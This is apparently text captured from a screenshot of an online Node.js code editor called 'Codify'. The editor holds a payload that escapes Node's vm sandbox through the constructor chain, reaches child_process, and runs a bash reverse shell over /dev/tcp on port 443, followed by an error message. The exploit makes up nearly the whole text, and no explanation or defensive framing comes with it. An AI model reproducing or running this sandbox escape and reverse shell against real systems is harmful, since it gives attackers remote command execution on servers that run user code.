 Codify About us
Editor
const vm = require('vm')
const xyz = vm.runInNewContext(`const process =
this.constructor.constructor('return this.process')();
process.mainModule.require('child_process').execSync('bash -c "bash -i
>& /dev/tcp/ /443 0>&1"').toString()`);
console.log(xyz);
Error: JSON.parse: unexpected character at line 1 column 1 of the JSON
data
Run
Codify © 2023